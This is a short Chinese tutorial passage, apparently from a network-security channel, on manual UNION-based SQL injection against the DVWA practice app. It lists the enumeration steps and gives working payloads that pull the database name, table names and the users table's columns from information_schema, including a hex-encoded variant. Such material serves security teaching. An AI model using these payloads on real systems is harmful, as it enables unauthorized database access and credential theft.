 1.10. 手工注入常规思路：

1.判断是否存在注入，注入是字符型还是数字型
2.猜解 SQL 查询语句中的字段数 order by N
3.确定显示的字段顺序
4.获取当前数据库
5.获取数据库中的表
6.获取表中的字段名
7.查询到账户的数据

1.11. SQL 详细注入过程

猜数据库：
1' union select 1,database()
payload 利用另一种方式：
1' union select user(),database()
version()
得到数据库名：dvwa
PS：union 查询结合了两个 select 查询结果，根据上面的 order by 语句我们知道查询包含两列，为了能够现实两列查询结果，我们需要用 union 查询结合我们构造的另外一个 select.注意在使用 union 查询的时候需要和主查询的列数相同。
猜表名：
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema =database()
得到表名：guestbook,users
group_concat 分组
猜列名：
1' union select 1,group_concat(column_name) from information_schema.columns where table_name =0x7573657273#
1' union select 1,group_concat(column_name) from information_schema.columns where table_name ='users'#
(用编码就不用单引号，用单引号就不用编码)
得到列：
user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password

公众号 · 计算机与网络安全